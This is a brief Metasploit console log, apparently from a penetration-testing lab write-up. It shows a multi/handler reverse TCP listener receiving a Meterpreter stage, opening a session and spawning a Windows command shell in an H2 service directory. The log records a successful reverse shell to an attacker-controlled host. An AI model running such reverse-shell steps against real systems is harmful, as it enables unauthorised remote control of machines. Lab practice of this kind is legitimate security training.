 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.45.224:443
[*] Sending stage (203846 bytes) to 192.168.138.66
[*] Meterpreter session 1 opened (192.168.45.224:443 -> 192.168.138.66:50278) at 2025-02-22 17:14:18 +0100
meterpreter > shell
Process 2036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>exit
exit
meterpreter >